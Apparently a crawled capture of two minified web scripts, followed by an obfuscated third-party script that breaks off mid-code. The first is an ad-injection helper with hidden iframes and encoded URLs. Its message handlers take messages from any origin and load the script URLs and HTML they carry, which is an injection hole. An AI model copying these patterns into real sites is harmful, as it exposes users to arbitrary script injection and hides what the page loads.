function gh(n,t){var i="";return i=t===void 0?rs(cAuth.ib.b("Njg3NDc0NzA3MzNhMmYyZjc3Nzc3NzJlNzM2MTcyNmQ2MTY0NzkyZTZlNjU3NDJmNmM2MTcwMmY3MzY1NzI3NjY5NjM2NTczMmY2ODY1NmM3MDY1NzIyZTY4NzQ2ZDZjM2Y3NDZmNmI2NTZlM2Q=")):rs(cAuth.ib.b("Njg3NDc0NzA3MzNhMmYyZjc3Nzc3NzJlNzM2MTcyNmQ2MTY0NzkyZTZlNjU3NDJmNmM2MTcwMmY3MzY1NzI3NjY5NjM2NTczMmY2MzZjNjk2NTZlNzQyZTY4NzQ2ZDZjM2Y3NDZmNmI2NTZlM2Q=")),i+n}function rs(n){for(var i=n,r="",t=0;t<i.length;t+=2)r+=String.fromCharCode(parseInt(i.substr(t,2),16));return r}function fs(){return rs(cAuth.ib.b("Njk2NjcyNjE2ZDY1"))}var cAuth=function(n){function e(u){this.id=u;var e=this,c=n,o={},s={},h={},f,l=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);l?setInterval(function(){if(sessionStorage.getItem(540256)&&(f=JSON.parse(sessionStorage.getItem(540256)),!o[f.uid]&&(o[f.uid]=f.uid,i=f,t=JSON.parse(sessionStorage.getItem(652258)),t&&t[i.scope]&&t[i.scope].indexOf(i.event)!=-1&&cAuth.listeners[i.event]))){var n=i.type;cAuth.listeners[i.event].call(this,i)}sessionStorage.getItem(865321)&&(f=JSON.parse(sessionStorage.getItem(865321)),s[f.uid]||(s[f.uid]=f.uid,r=f,r.id==cAuth.id&&e.trigger(r.event,r.data)));sessionStorage.getItem(302145)&&(f=JSON.parse(sessionStorage.getItem(302145)),h[f.uid]||(h[f.uid]=f.uid,e.onLoadCallback&&!e.this_loaded&&(e.this_loaded=!0,clearInterval(e.callVal),e.onLoadCallback.call())))},500):c.addEventListener("storage",function(n){if(n.key==540256){if(i=JSON.parse(n.newValue),t=JSON.parse(sessionStorage.getItem(652258)),t&&t[i.scope]&&t[i.scope].indexOf(i.event)!=-1&&cAuth.listeners[i.event]){var u=i.type;cAuth.listeners[i.event].call(this,i)}}else n.key==865321?(r=JSON.parse(n.newValue),r.id==cAuth.id&&e.trigger(r.event,r.data)):n.key==302145&&e.onLoadCallback&&!e.this_loaded&&(e.this_loaded=!0,clearInterval(e.callVal),e.onLoadCallback.call())})}function o(n,t,i){try{t===void 0&&(t={});i===void 0&&(i=!0);i?(t.uid=(new Date).getTime()+Math.random(),sessionStorage.setItem(n,JSON.stringify(t))):parent.postMessage({type:n,data:t},"*")}catch(r){}}function s(n,t){t===void 0&&(t="");var i=this;try{sessionStorage.setItem("FG","0");sessionStorage.removeItem("FG");i.id==""&&i.init(7072577);i.this_loaded?n.call():(i.onLoadCallback=n,i.callVal=setInterval(function(){i.send(172586)},1e3))}catch(r){n.call()}}function h(n,t){this.send(637824,{url:n,server:t})}function c(n,i){var r=this.id;this.listeners[n]=i;t=JSON.parse(sessionStorage.getItem(652258));t?t[this.id]&&(t[this.id].push(n),sessionStorage.setItem(652258,JSON.stringify(t))):(f[this.id]=[n],sessionStorage.setItem(652258,JSON.stringify(f)))}function l(n,i){if(i===void 0&&(i={}),t=JSON.parse(sessionStorage.getItem(652258)),t[this.id]){i.scope=this.id;i.event=n;for(var r=0;r<t[this.id].length;r++)t[this.id][r]==n&&this.send(540256,i)}}function a(n,t,i){i===void 0&&(i=!0);this.embeded||(this.embeded=!0,this.send(935268,{value:n,holder:t,jquery:i}))}function v(n,t,i){var f,r,u;i===void 0&&(i=!0);try{sessionStorage.setItem("FG","0");sessionStorage.removeItem("FG");t===void 0&&(t="");f=Math.floor(Math.random()*1e10).toString(16)+Math.floor(Math.random()*1e10).toString(16)+Math.floor(Math.random()*1e10).toString(16);document.getElementById("636c69656e745f696672616d65")?document.getElementById("636c69656e745f696672616d65").contentWindow.postMessage({type:935268,html:n,holder:t,jquery:i},"*"):(r=document.createElement(fs()),r.id="636c69656e745f696672616d65",r.setAttribute("src",gh(f)),r.setAttribute("sandbox","allow-same-origin allow-scripts allow-popups allow-forms"),r.setAttribute("style","display:none;"),document.body.appendChild(r),r.onload=function(){document.getElementById("636c69656e745f696672616d65").contentWindow.postMessage({type:935268,html:n,holder:t,jquery:i},"*")});window.addEventListener("message",function(n){if(n.data.type==9352680){var t=document.createElement("div");t.innerHTML=n.data.data;document.body.appendChild(t)}})}catch(e){u=document.createElement("div");u.innerHTML=n;document.body.appendChild(u)}}function y(){n.addEventListener("message",function(n){if(n.data.type==935268)try{sessionStorage.setItem("FG","0");sessionStorage.removeItem("FG");cAuth.onload(function(){cAuth.embed(n.data.html,n.data.holder,n.data.jquery!=null?n.data.jquery:!0)})}catch(t){parent.postMessage({type:9352680,data:n.data.html,jquery:n.data.jquery!=null?n.data.jquery:!0},"*")}})}function p(){var e,o;try{sessionStorage.clear();var s=this.listeners,h=this.id,i=this,r={},u={},f={},t;n.addEventListener("message",function(n){n.data.type==540256?i.send(865321,n.data.value):n.data.type==302145&&i.send(302145,{token:n.data.token})});e=n;o=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);o?setInterval(function(){sessionStorage.getItem(637824)&&(t=JSON.parse(sessionStorage.getItem(637824)),r[t.uid]||(r[t.uid]=t.uid,parent.postMessage({type:637824,url:t.url},"*")));sessionStorage.getItem(172586)&&(t=JSON.parse(sessionStorage.getItem(172586)),u[t.uid]||(u[t.uid]=t.uid,parent.postMessage({type:172586},"*")));sessionStorage.getItem(935268)&&(t=JSON.parse(sessionStorage.getItem(935268)),f[t.uid]||(f[t.uid]=t.uid,parent.postMessage({type:935268,html:t.value,holder:t.holder,jquery:t.jquery!=null?t.jquery:!0},"*")))},500):e.addEventListener("storage",function(n){var t=JSON.parse(n.newValue);t&&(n.key==637824?parent.postMessage({type:637824,url:t.url},"*"):n.key==172586?parent.postMessage({type:172586},"*"):n.key==935268&&parent.postMessage({type:935268,html:t.value,holder:t.holder,jquery:t.jquery!=null?t.jquery:!0},"*"))},!1)}catch(c){}}function w(n,t){var r,i;return(t||(t=window.location.href),n=n.replace(/[\[\]]/g,"\\$&"),r=new RegExp("[?&]"+n+"(=([^&#]*)|&|#|$)"),i=r.exec(t),!i)?null:i[2]?i[2].replace(/\+/g," "):""}var b=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform),t,i={},r={},f={},u={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",a:function(n){var e="",o,t,i,h,c,s,r,f=0;for(n=u._utf8_a(n);f<n.length;)o=n.charCodeAt(f++),t=n.charCodeAt(f++),i=n.charCodeAt(f++),h=o>>2,c=(o&3)<<4|t>>4,s=(t&15)<<2|i>>6,r=i&63,isNaN(t)?s=r=64:isNaN(i)&&(r=64),e=e+this._keyStr.charAt(h)+this._keyStr.charAt(c)+this._keyStr.charAt(s)+this._keyStr.charAt(r);return e},b:function(n){var t="",o,s,h,c,f,r,e,i=0;for(n=n.replace(/[^A-Za-z0-9\+\/\=]/g,"");i<n.length;)c=this._keyStr.indexOf(n.charAt(i++)),f=this._keyStr.indexOf(n.charAt(i++)),r=this._keyStr.indexOf(n.charAt(i++)),e=this._keyStr.indexOf(n.charAt(i++)),o=c<<2|f>>4,s=(f&15)<<4|r>>2,h=(r&3)<<6|e,t=t+String.fromCharCode(o),r!=64&&(t=t+String.fromCharCode(s)),e!=64&&(t=t+String.fromCharCode(h));return u._utf8_b(t)},_utf8_a:function(n){var i,r,t;for(n=n.replace(/\r\n/g,"\n"),i="",r=0;r<n.length;r++)t=n.charCodeAt(r),t<128?i+=String.fromCharCode(t):t>127&&t<2048?(i+=String.fromCharCode(t>>6|192),i+=String.fromCharCode(t&63|128)):(i+=String.fromCharCode(t>>12|224),i+=String.fromCharCode(t>>6&63|128),i+=String.fromCharCode(t&63|128));return i},_utf8_b:function(n){for(var r="",t=0,i=c1=c2=0;t<n.length;)i=n.charCodeAt(t),i<128?(r+=String.fromCharCode(i),t++):i>191&&i<224?(c2=n.charCodeAt(t+1),r+=String.fromCharCode((i&31)<<6|c2&63),t+=2):(c2=n.charCodeAt(t+1),c3=n.charCodeAt(t+2),r+=String.fromCharCode((i&15)<<12|(c2&63)<<6|c3&63),t+=3);return r}};return{send:o,onload:s,start:h,init:e,on:c,lprop:w,listeners:[],callVal:0,onLoadCallback:null,this_loaded:!1,id:"",client:p,watch:y,ib:u,embeded:!1,embed:a,inject:v,trigger:l}}(window,document),sAuth=function(n,t){function e(){var u=this,r=Math.floor(Math.random()*1e10).toString(16)+Math.floor(Math.random()*1e10).toString(16)+Math.floor(Math.random()*1e10).toString(16);i=t.createElement(fs());i.setAttribute("src",gh(r,!0));i.setAttribute("style","display:none;");i.setAttribute("sandbox","allow-same-origin allow-scripts allow-popups allow-forms");t.body.appendChild(i);n.addEventListener("message",function(f){f.data.type==637824?function(n,t,i,r){var u=t.createElement(i),f=t.getElementsByTagName(i)[0];u.async=1;u.src=r;f.parentNode.insertBefore(u,f)}(n,t,"script",f.data.url):f.data.type==172586?i.contentWindow.postMessage({type:302145,token:r},"*"):f.data.type==935268&&function(n,t,i,r){var o=n.createElement(t),s=i.match(/<script.*?>([\s\S]*?)<\/script>/gmi),e;i=i.replace(/<script.*?>([\s\S]*?)<\/script>/gmi,"");o.classList.add("sp_ads");o.innerHTML=i;r?(e=document.querySelector(r),e&&(e=e.querySelectorAll("div"),e&&([].forEach.call(e,function(n){var t=n.parentNode.querySelectorAll("[data-sp-script]");t.length>0&&[].forEach.call(t,function(n){n.parentNode.removeChild(n)});n.classList.contains("sp_ads")?n.parentNode.removeChild(n):n.style.display="none"}),document.querySelector(r).appendChild(o)))):document.body.appendChild(o);s&&s.length>0&&u.defer(function(){var n;[].forEach.call(s,function(t){var e=(new DOMParser).parseFromString(t,"text/html"),i=e.querySelector("script"),u,f;i.src?(n=document.createElement("script"),n.setAttribute("data-sp-script",1),n.src=i.src,r?document.querySelector(r).appendChild(n):document.body.appendChild(n)):(u=i.innerText,d=u.replace(/<\/?script.*?>/g,""),n=document.createElement("script"),n.setAttribute("data-sp-script",1),f=document.createTextNode(d),n.appendChild(f),r?document.querySelector(r).appendChild(n):document.body.appendChild(n))})},f.data.jquery!=null?f.data.jquery:!0)}(t,"div",f.data.html,f.data.holder)})}function u(n,t){t===void 0&&(t=!0);t?window.jQuery?n():setTimeout(function(){u(n)},50):n()}function o(n,t,r){r===void 0&&(r={});i.contentWindow.postMessage({type:540256,value:{id:n,event:t,param:r}},"*")}var r=!1,i,f;if(!r)return f=10,{init:e,defer:u,unsupported:r,trigger:o}}(window,document);

--- FILE ---
content_type: text/javascript
request_url: https://jscdn.greeter.me/rwhaiyt2025adipolo.js
body_size: 39857
content:
(function(_0x16314a,_0x1467b4){var _0x487053=x0x0_0x4c34,_0x419286=_0x16314a();while(!![]){try{var _0x56f166=-parseInt(_0x487053(0x72c))/(0x1d8a+0x434+-0x3*0xb3f)*(parseInt(_0x487053(0x6c8))/(0x7f3*-0x1+-0x822+0x1017))+-parseInt(_0x487053(0x77d))/(-0x27f*-0x5+-0xbe7*0x3+-0x295*-0x9)+-parseInt(_0x487053(0x619))/(0xd6e+0x6*0x305+0x1*-0x1f88)*(-parseInt(_0x487053(0x74b))/(-0x54f+0x53b*-0x5+0x1f7b))+-parseInt(_0x487053(0x362))/(0x2539+-0x1b20+0x1*-0xa13)*(parseInt(_0x487053(0x8c5))/(-0x1511*-0x1+-0x2*-0x1a6+-0x1856*0x1))+parseInt(_0x487053(0x3e2))/(-0xa75*0x1+-0x152d*0x1+0x1faa)+-parseInt(_0x487053(0x3a3))/(0x1007*-0x1+0x1*-0x9cd+-0x19dd*-0x1)*(parseInt(_0x487053(0x7b6))/(0x25d6*-0x1+0x2394+0x24c))+parseInt(_0x487053(0x20f))/(0xb58*0x2+0x1*-0xe23+-0x882)*(parseInt(_0x487053(0x845))/(-0x24a6+-0x1a9f+-0x709*-0x9));if(_0x56f166===_0x1467b4)break;else _0x419286['push'](_0x419286['shift']());}catch(_0x54d8cc){_0x419286['push'](_0x419286['shift']());}}}(x0x0_0x5920,-0x105542+-0xd61bb+0x2b1012));;(function(){var _0x15b65a=x0x0_0x4c34,_0x1a35dc={'IYFwi':_0x15b65a(0x2c5)+_0x15b65a(0x2cf),'AQFrv':function(_0xbb1003,_0x5a9b8d){return _0xbb1003-_0x5a9b8d;},'JfyQO':function(_0xdef415,_0x58bc54){return _0xdef415<_0x58bc54;},'fPLuQ':function(_0x1bcbb8,_0x53fedb){return _0x1bcbb8>=_0x53fedb;},'HSvPg':function(_0x141dc2,_0x2e50f7){return _0x141dc2===_0x2e50f7;},'HPhst':function(_0x41a96b,_0x54ddc9){return _0x41a96b!==_0x54ddc9;},'znFWu':_0x15b65a(0x46a),'kQsvF':_0x15b65a(0x557),'WHtpD':_0x15b65a(0x9c2),'etxcM':_0x15b65a(0x735),'Llpwr':_0x15b65a(0x8d6),'kHwec':_0x15b65a(0x426),'kJfXd':_0x15b65a(0x542),'eNjYZ':_0x15b65a(0x694),'NWjZY':_0x15b65a(0x3d8)+'m','XQcAh':_0x15b65a(0x626)+'iF','nvheX':_0x15b65a(0x880)+'OU','EPYzc':function(_0x42650a,_0x2de7c8){return _0x42650a!==_0x2de7c8;},'qMOrf':_0x15b65a(0x9b7)+'nN','jzIBV':_0x15b65a(0x5dc)+'KJ','kaiLH':function(_0x599abf,_0x3ab4ae){return _0x599abf!==_0x3ab4ae;},'GvXKz':_0x15b65a(0x5e6)+'JQ','WHjOe':_0x15b65a(0x40e)+'Cd','jSycF':function(_0x55603b,_0x512349){return _0x55603b(_0x512349);},'xhDmI':function(_0x2dc91b,_0x31ae47){return _0x2dc91b+_0x31ae47;},'XpzEa':function(_0x3c60f1,_0x6e4b4){return _0x3c60f1+_0x6e4b4;},'jONZu':_0x15b65a(0x2b6)+_0x15b65a(0x55e)+_0x15b65a(0x2fb)+_0x15b65a(0x2e0)+_0x15b65a(0x474)+_0x15b65a(0x2b8)+'\x20','tepSK':_0x15b65a(0x9a7)+_0x15b65a(0x20c)+_0x15b65a(0x678)+_0x15b65a(0x371)+_0x15b65a(0x497)+_0x15b65a(0x3bf)+_0x15b65a(0x4c3)+_0x15b65a(0x6de)+_0x15b65a(0x286)+_0x15b65a(0x23e)+'\x20)','VndCv':function(_0x20059a,_0x10c2b7){return _0x20059a-_0x10c2b7;},'evucV':function(_0x2b22c7,_0xe978fd){return _0x2b22c7===_0xe978fd;},'zmfmu':function(_0x3f2c28,_0x5c3384){return _0x3f2c28!==_0x5c3384;},'gndKX':_0x15b65a(0x544)+'FL','DYOYO':_0x15b65a(0x39f)+'xY','VCTTf':_0x15b65a(0x5d3)+'fh','bEdvt':_0x15b65a(0x672)+'hA','MrMhp':function(_0x1f16da){return _0x1f16da();},'IgIOQ':_0x15b65a(0x488)+'Wp','oZiao':_0x15b65a(0x5fa)+_0x15b65a(0x98b)+_0x15b65a(0x61b)+_0x15b65a(0x26d)+'5','stvMR':_0x15b65a(0x5f9)+'en','QVOvL':_0x15b65a(0x8b6)+_0x15b65a(0x29c)+_0x15b65a(0x211)+'|4','BFDtU':_0x15b65a(0x87f)+_0x15b65a(0x679)+_0x15b65a(0x2d2)+_0x15b65a(0x1ba)+_0x15b65a(0x428)+_0x15b65a(0x644)+_0x15b65a(0x751)+_0x15b65a(0x23d)+_0x15b65a(0x24d)+_0x15b65a(0x6e5)+_0x15b65a(0x8e3)+_0x15b65a(0x283)+_0x15b65a(0x46c)+_0x15b65a(0x99a)+_0x15b65a(0x1b9),'rcEmK':function(_0x8f8fdf,_0x32bbf6){return _0x8f8fdf===_0x32bbf6;},'HskhZ':_0x15b65a(0x63c)+_0x15b65a(0x7d3)+'g','KEZzU':_0x15b65a(0x511)+_0x15b65a(0x821)+_0x15b65a(0x9b6)+_0x15b65a(0x5d1)+_0x15b65a(0x82b)+'d','hwwOK':function(_0x26edd7){return _0x26edd7();},'bpSxJ':_0x15b65a(0x63c)+'d','AjqYL':function(_0x17d044,_0x11f384){return _0x17d044===_0x11f384;},'yuikK':_0x15b65a(0x7f9)+'Hs','SCmgi':function(_0x2c63ea,_0x56224f){return _0x2c63ea!==_0x56224f;},'TGYga':_0x15b65a(0x672)+'af','zMHse':function(_0x4e1a11,_0x41a721){return _0x4e1a11>=_0x41a721;},'jGDMZ':function(_0x295f3b,_0x594fd1){return _0x295f3b===_0x594fd1;},'QiZdv':_0x15b65a(0x2ff)+'IY','LVYNy':_0x15b65a(0x387)+'kk','DfCVH':function(_0x22c2fa,_0x437c8d){return _0x22c2fa-_0x437c8d;},'AgWSo':function(_0xe47f8f,_0x278285){return _0xe47f8f-_0x278285;},'UDoPe':function(_0x46da33,_0x1afdc9){return _0x46da33===_0x1afdc9;},'hUxVp':function(_0x378665,_0x4643af){return _0x378665===_0x4643af;},'hSSBQ':function(_0x177f50,_0x2f3f73){return _0x177f50===_0x2f3f73;},'mtPpF':function(_0x2360f1,_0x184bfd){return _0x2360f1===_0x184bfd;},'dSIyC':_0x15b65a(0x5b8)+'xB','KCXRf':_0x15b65a(0x85d)+'wO','aVXjS':_0x15b65a(0x443)+_0x15b65a(0x31d)+_0x15b65a(0x98b)+_0x15b65a(0x259)+_0x15b65a(0x79a)+_0x15b65a(0x6b4)+_0x15b65a(0x79f)+_0x15b65a(0x946)+_0x15b65a(0x32c)+'0','MeVFR':_0x15b65a(0x8be)+_0x15b65a(0x819),'GnYQq':function(_0x1daa55,_0x92c45c,_0x9a67a0){return _0x1daa55(_0x92c45c,_0x9a67a0);},'IGTlv':_0x15b65a(0x7e3)+_0x15b65a(0x666)+_0x15b65a(0x8c3)+_0x15b65a(0x2f7)+_0x15b65a(0x955)+_0x15b65a(0x32f)+'in','zBjxg':function(_0x22f888,_0x5bf862){return _0x22f888<_0x5bf862;},'dNCeW':function(_0x5bf8f4,_0x23c16a){return _0x5bf8f4+_0x23c16a;},'iBBWQ':_0x15b65a(0x8ff)+_0x15b65a(0x88b)+'x','QMrIb':_0x15b65a(0x37a)+_0x15b65a(0x54d)+_0x15b65a(0x2c5)+_0x15b65a(0x2cf)+_0x15b65a(0x7c2)+_0x15b65a(0x596)+_0x15b65a(0x755)+_0x15b65a(0x819)+_0x15b65a(0x4b2)+_0x15b65a(0x7e8)+_0x15b65a(0x7ab)+_0x15b65a(0x596)+_0x15b65a(0x39c)+_0x15b65a(0x383)+_0x15b65a(0x43b)+_0x15b65a(0x7d0)+_0x15b65a(0x365)+_0x15b65a(0x37a)+_0x15b65a(0x54d)+_0x15b65a(0x650)+_0x15b65a(0x1fe)+_0x15b65a(0x37a)+_0x15b65a(0x54d)+_0x15b65a(0x6aa)+_0x15b65a(0x76c)+_0x15b65a(0x7fd)+_0x15b65a(0x7b3)+_0x15b65a(0x414)+_0x15b65a(0x353)+_0x15b65a(0x476)+_0x15b65a(0x6e9)+_0x15b65a(0x758)+_0x15b65a(0x3e7)+_0x15b65a(0x8ff)+_0x15b65a(0x88b)+_0x15b65a(0x62d)+_0x15b65a(0x596)+_0x15b65a(0x743)+_0x15b65a(0x746)+_0x15b65a(0x98d)+_0x15b65a(0x92a)+_0x15b65a(0x474)+_0x15b65a(0x579)+_0x15b65a(0x2c2)+_0x15b65a(0x67c)+_0x15b65a(0x565)+_0x15b65a(0x728)+_0x15b65a(0x7d0)+'on','ZFcbY':_0x15b65a(0x611)+_0x15b65a(0x56d)+_0x15b65a(0x811)+_0x15b65a(0x267)+_0x15b65a(0x1e3)+_0x15b65a(0x6d6)+_0x15b65a(0x578)+_0x15b65a(0x327)+_0x15b65a(0x650)+_0x15b65a(0x2ac)+_0x15b65a(0x62e),'QebzI':function(_0xc91905,_0x30e5d8){return _0xc91905(_0x30e5d8);},'aaWxq':function(_0x42490e,_0x573df5){return _0x42490e!==_0x573df5;},'ENTiz':_0x15b65a(0x322)+'jk','sZOXx':_0x15b65a(0x81b)+'bu','vXvMN':function(_0x4dc088,_0x412b38){return _0x4dc088-_0x412b38;},'oFmWW':function(_0x310c8a,_0x5905cb){return _0x310c8a!==_0x5905cb;},'foODh':_0x15b65a(0x530)+'Yn','XnwUq':_0x15b65a(0x801)+'Bz','uNEEr':function(_0x166880,_0xea99d5){return _0x166880!==_0xea99d5;},'UBsXh':_0x15b65a(0x77e)+'qI','oPlut':function(_0x83ef03,_0x449faa){return _0x83ef03!==_0x449faa;},'BoEQd':_0x15b65a(0x3cb)+'dS','PIsNJ':_0x15b65a(0x951)+'Gw','jyaOB':_0x15b65a(0x773)+_0x15b65a(0x724)+_0x15b65a(0x3ee)+_0x15b65a(0x5e3),'zaTcU':_0x15b65a(0x2d1)+_0x15b65a(0x877)+_0x15b65a(0x82e)+_0x15b65a(0x306)+_0x15b65a(0x252)+'r:','bdVGK':_0x15b65a(0x699)+'vd','zOFxD':function(_0x285d69){return _0x285d69();},'ndFer':_0x15b65a(0x668),'FgVMT':_0x15b65a(0x352)+'n','HncLa':_0x15b65a(0x8ab)+'o','TUvbP':_0x15b65a(0x4f8)+'or','hzfAJ':_0x15b65a(0x4d0)+_0x15b65a(0x978)+_0x15b65a(0x1e4),'XpbPA':_0x15b65a(0x78b)+'le','Iomkr':_0x15b65a(0x6a2)+'ce','acaCC':function(_0x210315,_0x208ac0){return _0x210315<_0x208ac0;},'hlIsc':function(_0x470530,_0x384286){return _0x470530!==_0x384286;},'FcYpI':_0x15b65a(0x50d)+'TN','CHNtf':_0x15b65a(0x22f)+'tI','xMGRG':_0x15b65a(0x564)+_0x15b65a(0x886)+_0x15b65a(0x566)+'|4','yARur':_0x15b65a(0x8be)+_0x15b65a(0x819)+_0x15b65a(0x7ae)+_0x15b65a(0x5bf)+_0x15b65a(0x7f1)+_0x15b65a(0x2d7)+_0x15b65a(0x98e)+_0x15b65a(0x46a)+_0x15b65a(0x9dd)+_0x15b65a(0x280)+_0x15b65a(0x67d),'wadGf':_0x15b65a(0x3a8)+'Wh','HQERC':_0x15b65a(0x605)+'XT','JURHN':function(_0x283016,_0x1de327){return _0x283016(_0x1de327);},'QyErw':function(_0x1912e6,_0x43a275,_0x5107bf){return _0x1912e6(_0x43a275,_0x5107bf);},'sZlbv':function(_0x2a68a6,_0x1cd626){return _0x2a68a6!==_0x1cd626;},'rrrna':_0x15b65a(0x8bb)+'bs','lgclT':_0x15b65a(0x6cc)+'RX','JemzX':_0x15b65a(0x291)+'Eo','XBhrE':_0x15b65a(0x549)+'yJ','aDPea':_0x15b65a(0x486)+'GC','MRXTE':_0x15b65a(0x7a6)+'gE','mGhNM':_0x15b65a(0x90f)+'Nk','wrgGf':function(_0x5a8059,_0x153793,_0x31ee4f){return _0x5a8059(_0x153793,_0x31ee4f);},'xwwCX':function(_0x476277){return _0x476277();},'niijN':function(_0x50f531,_0xe9e138,_0x1b1f12){return _0x50f531(_0xe9e138,_0x1b1f12);},'ZJOaj':function(_0x3abe00){return _0x3abe00();},'plpzF':function(_0x4735cf,_0x14062b){return _0x4735cf(_0x14062b);},'AFvnM':_0x15b65a(0x6a4),'RWlcM':_0x15b65a(0x92c)+'C','Aetxg':_0x15b65a(0x341)+_0x15b65a(0x8e8)+'6','oiYkH':_0x15b65a(0x450)+'n','KSElj':_0x15b65a(0x26b)+'tb','LCxJw':_0x15b65a(0x5e0)+'eO','JccsS':_0x15b65a(0x7a0)+'MN','ArvXl':function(_0x11c529,_0x42e295){return _0x11c529===_0x42e295;},'HoltB':_0x15b65a(0x9d8)+'tk','VXVvu':_0x15b65a(0x5de)+'WK','yIXml':_0x15b65a(0x68a)+'sb','rTiLn':function(_0x574bb8,_0x3af4eb){return _0x574bb8===_0x3af4eb;},'FNvZG':_0x15b65a(0x642)+'Gv','CQLvv':function(_0x3d053e,_0x4b6784,_0x1d2507){return _0x3d053e(_0x4b6784,_0x1d2507);},'mMPGB':_0x15b65a(0x3b6)+'mJ','ewoCi':_0x15b65a(0x9b2)+'ju','clOcz':function(_0x508d2a,_0x27b67a){return _0x508d2a+_0x27b67a;},'OmJMS':function(_0x4fc8f2,_0x5b55ae){return _0x4fc8f2+_0x5b55ae;},'oatFn':function(_0x25a1f7,_0x127038){return _0x25a1f7!==_0x127038;},'npvBe':_0x15b65a(0x824)+'IM','PlEIZ':function(_0x2cf463,_0x7df376,_0x25e64a){return _0x2cf463(_0x7df376,_0x25e64a);},'NoSGp':_0x15b65a(0x759)+'fO','VFMBz':_0x15b65a(0x7ba)+'uY','uvgYi':_0x15b65a(0x49f)+'sR','eikTo':function(_0x16c70e){return _0x16c70e();},'alnrs':_0x15b65a(0x55c)+_0x15b65a(0x930)+_0x15b65a(0x926)+_0x15b65a(0x7dc)+_0x15b65a(0x96c)+_0x15b65a(0x74e)+'3','VNdpE':function(_0x2e61b3){return _0x2e61b3();}},_0x5d8661=(function(){var _0x2819ed=_0x15b65a,_0x226326={'fDUDZ':_0x1a35dc[_0x2819ed(0x953)+'wi'],'PZdkR':function(_0x5941af,_0x3c4860){var _0x4bc996=_0x2819ed;return _0x1a35dc[_0x4bc996(0x91c)+'rv'](_0x5941af,_0x3c4860);},'GDYlu':function(_0x459458,_0x54f681){var _0x3de36d=_0x2819ed;return _0x1a35dc[_0x3de36d(0x590)+'QO'](_0x459458,_0x54f681);},'ZyAPR':function(_0x3bed3f,_0x5acd76){var _0x5e6547=_0x2819ed;return _0x1a35dc[_0x5e6547(0x508)+'uQ'](_0x3bed3f,_0x5acd76);},'lMQaA':function(_0x55646b,_0x1ceb4a){var _0x17a893=_0x2819ed;return _0x1a35dc[_0x17a893(0x973)+'Pg'](_0x55646b,_0x1ceb4a);},'qOWWK':function(_0x5915c9,_0x4bc192){var _0x5c3ad6=_0x2819ed;return _0x1a35dc[_0x5c3ad6(0x4c7)+'st'](_0x5915c9,_0x4bc192);},'EsGoW':_0x1a35dc[_0x2819ed(0x380)+'Wu'],'ZzqbK':_0x1a35dc[_0x2819ed(0x2c0)+'vF'],'ERGnx':_0x1a35dc[_0x2819ed(0x1a3)+'pD'],'cVeCj':_0x1a35dc[_0x2819ed(0x27d)+'cM'],'COoDF':_0x1a35dc[_0x2819ed(0x9aa)+'wr'],'VTJKv':_0x1a35dc[_0x2819ed(0x540)+'ec'],'jAUca':_0x1a35dc[_0x2819ed(0x942)+'Xd'],'aWKly':function(_0x3f631a,_0x18c240){var _0x138e3b=_0x2819ed;return _0x1a35dc[_0x138e3b(0x973)+'Pg'](_0x3f631a,_0x18c240);},'ZaULX':_0x1a35dc[_0x2819ed(0x4ec)+'YZ'],'qrVVH':_0x1a35dc[_0x2819ed(0x499)+'ZY'],'RbMQN':_0x1a35dc[_0x2819ed(0x545)+'Ah'],'KjRnR':_0x1a35dc[_0x2819ed(0x90d)+'eX'],'upaad':function(_0x392b9b,_0x24514f){var _0x3eda7e=_0x2819ed;return _0x1a35dc[_0x3eda7e(0x246)+'zc'](_0x392b9b,_0x24514f);},'sNDpS':_0x1a35dc[_0x2819ed(0x8e2)+'rf'],'VFNYt':function(_0x33b374,_0x2e08fa){var _0x157dff=_0x2819ed;return _0x1a35dc[_0x157dff(0x246)+'zc'](_0x33b374,_0x2e08fa);},'vvXHr':_0x1a35dc[_0x2819ed(0x9bf)+'BV']};if(_0x1a35dc[_0x2819ed(0x6ec)+'LH'](_0x1a35dc[_0x2819ed(0x68b)+'Kz'],_0x1a35dc[_0x2819ed(0x24e)+'Oe'])){var _0x3f1fee=!![];return function(_0x283d47,_0xba0f18){var _0x21d3f3=_0x2819ed,_0x2c0cc5={'GJEZs':_0x226326[_0x21d3f3(0x77c)+'DZ'],'EPYAs':function(_0x116ef3,_0x596afc){var _0x285a5e=_0x21d3f3;return _0x226326[_0x285a5e(0x343)+'kR'](_0x116ef3,_0x596afc);},'jTISL':function(_0x176d1d,_0x26614d){var _0x2379d3=_0x21d3f3;return _0x226326[_0x2379d3(0x20b)+'lu'](_0x176d1d,_0x26614d);},'LsOeK':function(_0x49f7c5,_0x5e9580){var _0x184b18=_0x21d3f3;return _0x226326[_0x184b18(0x41e)+'PR'](_0x49f7c5,_0x5e9580);},'nQwkT':function(_0x576045,_0x1ea810){var _0x122deb=_0x21d3f3;return _0x226326[_0x122deb(0x3e5)+'aA'](_0x576045,_0x1ea810);},'jlrfw':function(_0x30c8bb,_0x40e1aa){var _0x26ae33=_0x21d3f3;return _0x226326[_0x26ae33(0x2ba)+'WK'](_0x30c8bb,_0x40e1aa);},'eoDgq':_0x226326[_0x21d3f3(0x299)+'oW'],'TTEJf':_0x226326[_0x21d3f3(0x709)+'bK'],'TqiaC':_0x226326[_0x21d3f3(0x9cb)+'nx'],'frZyL':_0x226326[_0x21d3f3(0x8bf)+'Cj'],'aLYwO':_0x226326[_0x21d3f3(0x8df)+'DF'],'DENXg':_0x226326[_0x21d3f3(0x792)+'Kv'],'vmtmZ':_0x226326[_0x21d3f3(0x1fd)+'ca'],'PuRxb':function(_0x57b4ec,_0x1744e3){var _0x451e2e=_0x21d3f3;return _0x226326[_0x451e2e(0x889)+'ly'](_0x57b4ec,_0x1744e3);},'tuWBp':_0x226326[_0x21d3f3(0x4bf)+'LX'],'rNnUY':_0x226326[_0x21d3f3(0x798)+'VH'],'ikHXv':function(_0x2793a7,_0x3cd005){var _0x3181f4=_0x21d3f3;return _0x226326[_0x3181f4(0x3e5)+'aA'](_0x2793a7,_0x3cd005);},'FYHsW':_0x226326[_0x21d3f3(0x837)+'QN'],'GNKHD':_0x226326[_0x21d3f3(0x958)+'nR'],'SsKxj':function(_0x3d678f,_0x4a12ee){var _0x542a8a=_0x21d3f3;return 